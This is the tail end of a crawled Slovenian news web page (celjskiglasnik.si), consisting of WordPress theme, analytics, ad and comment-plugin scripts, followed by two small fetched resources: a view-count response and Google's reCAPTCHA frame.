var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4029 http:\/\/celjskiglasnik.si\/?p=4029","disqusShortname":"celjskiglasnik-si","disqusTitle":"Ob padcu zagorelo motorno kolo in pod njim tudi njegov voznik","disqusUrl":"https:\/\/celjskiglasnik.si\/ob-padcu-zagorelo-motorno-kolo-in-pod-njim-tudi-njegov-voznik\/","postId":"4029"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010314" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010314" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"4029\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "4029" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4029]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69685b87ccdda"></textarea>
						<div id="td_live_css_uid_1_69685b87ccdda" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69685b87ccdda');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69685b87ccdda");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -407
content:
{"4029":240}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PaLj8fZT2xmwx1hELJZu3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768446862351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>